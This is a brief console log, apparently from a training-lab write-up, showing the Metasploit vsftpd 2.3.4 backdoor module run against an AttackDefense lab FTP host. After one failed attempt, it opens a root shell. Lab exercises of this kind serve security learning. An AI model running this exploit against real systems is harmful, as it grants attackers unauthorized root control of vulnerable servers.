 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.57.96.3
RHOSTS => 192.57.96.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.57.96.3:21 - Banner: 220 Welcome to AttackDefense target FTP service.
[*] 192.57.96.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.57.96.3:21 - The port used by the backdoor bind listener is already open
[+] 192.57.96.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 4 opened (0.0.0.0:0 -> 192.57.96.3:6200) at 2022-01-23 10:47:43 +0530
whoami
root